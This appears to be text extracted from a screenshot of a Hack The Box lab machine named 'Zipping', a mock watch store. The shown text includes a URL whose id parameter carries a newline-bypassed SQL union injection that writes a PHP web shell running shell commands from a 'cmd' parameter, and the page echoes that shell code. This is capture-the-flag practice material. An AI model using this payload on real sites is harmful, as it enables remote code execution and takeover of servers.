 Zipping | Product
Zipping | Home
pwn.pdf
10.129.229.87/shop/index.php?page=product&id=%0A100'+union+select+1,"<?php echo shell_exec($_GET['cmd']); ?>",3,4,5,6,7,8+--+-1
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Zipping Watch Store Home Products 0
<?php echo shell_exec($_GET['cmd']); ?>
$4.00 $5.00
1
ADD TO CART
3